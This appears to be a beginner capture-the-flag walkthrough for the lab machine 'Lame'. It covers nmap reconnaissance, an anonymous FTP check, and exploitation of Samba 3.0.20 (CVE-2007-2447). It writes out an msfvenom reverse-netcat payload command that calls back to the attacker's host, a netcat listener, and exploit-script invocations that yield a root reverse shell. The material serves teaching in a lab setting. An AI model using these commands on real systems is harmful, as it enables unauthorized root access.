The first box we will work through is called “Lame” this is a very beginner-friendly box to help get you started. Start off by first creating a folder so we stay organized and have everything in one folder. Run the following to create a folder:
mkdir LameStep 1: Reconnaissance and Vulnerability
NMAP
Before running NMAP make sure to try to ping the host to verify the connection is made. Next, run the below query it will run the scan through top 1000 ports and indicate what is open:
nmap -Pn 10.10.10.3
We will need to dive in further by getting more information on each port to see what is the low-hanging fruit that we will leverage to get access. Run the following query to get more details such as the version.
Please refer to the “Introduction to Ports 2” on ports for some quick information on what each port is and what it does.
nmap -T4 -A -p- 10.10.10.3 -sV -sC -Pn -oN nmap.txtThe above query should create a text file with the output. Open it with using nano, should show the below output:

As you can see we are getting a lot more information with this query and it took a longer time to execute. I marked the interesting ones in red we will start off with the FTP on port 21 as it has “Annonymous FTP login” allowed.

As indicated above we were able to successfully login using “anonymous” as the username and for the password also input “anonymous”. Entered “binary” as it is required to be able to transfer certain files if there are any on the FTP then followed up by “ls -la” to see what is there. However, there is nothing in the FTP so lets exit by entering “exit”.
Next port 22 is an SSH which is not a low-hanging fruit as you will require the password to be able to use this port. Let’s go to port 445 SAMBA as that seems interesting, we have the version which we can use to see if there is a preexisting vulnerability we can leverage.

Samba smbd 3.0.20-Debian – simple search on google you should be able to find the following vulnerability: https://github.com/macha97/exploit-smb-3.0.20/blob/master/exploit-smb-3.0.20.py
Step 2: Exploitation
Copy the script and paste it into a text document by using the following command it should open a text editor window and save:
mousepad lame_exploit.py 
Typically on exploits, you will need to enter the target IP, target port, your IP (host), and listening port (host). If you don’t know your host IP run the following command below and then get the IP under “tun0”.
ip a 

Next, we will run the following command to generate the payload to put in the exploit:
msfvenom -p cmd/unix/reverse_netcat LHOST=10.10.14.6 LPORT=1337 -f pythonCopy and paste this output between lines 8 to 15 like indicated below:
Updated script with the new payload:

Next, we will start the listener on the host (our machine) and run the exploit. When the exploit runs it will contact the listener making the connection and giving us a reverse shell and access to the target.

Running listener on the host on port 1337 which is what the exploit will use to connect back:

nc -lvnp 1337 Exploit executed via:
python3 lame_exploit.pyIf done right it should catch the reverse shell on the listener and if you run “whoami” it should say root! Congrats you have pwned your first box.
Bonus Round: Alternative method
Alternative method if the above doesn’t work try this exploit:
https://github.com/amriunix/CVE-2007-2447
Follow the steps indicated on the page by entering the following first:
sudo apt install python python-pip
pip install --user pysmb
git clone https://github.com/amriunix/CVE-2007-2447.gitThen change the directory to the “CVE-2007-2447” and run the following while having the Netcat listener running to catch the reverse shell:

python usermap_script.py <RHOST> <RPORT> <LHOST> <LPORT>
python usermap_script.py 10.10.10.3 139 10.10.14.6 1337Note: try port 139 or 445 as both run Samba.